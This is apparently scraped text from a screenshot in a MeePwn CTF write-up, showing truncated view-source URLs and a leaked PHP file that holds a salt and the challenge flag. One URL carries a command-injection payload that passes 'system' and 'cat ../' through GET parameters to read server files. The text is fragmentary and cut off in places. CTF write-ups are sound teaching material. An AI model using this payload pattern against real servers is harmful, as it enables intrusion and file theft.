 ccoma
138.68.228.12/alien_mes
view-source:138.68.228.1
view-source:138.68.228.12/alien_message/84024c5615b5c709e1a9edc291d5bde7.php?_=system&__=cat%20../se...
1 _GET<?php
2
3 $salt='G0g0_M3s0sr4ng3rS_1337';
4 $omega_sector_flag="MeePwnCTF{__133-221-333-123-111___}";
5 //Don't attack further after captured our flag, or we will find you and we will kill you... oops, i mean ban you ^_^.
6
7 function mapl_die()
8 {
9 $wrong = <<<EOF
10 <body background="assets/wrong.jpg" class="cenback"></body>
11 EOF;
12 die($wrong);
13 }
14
15 ?>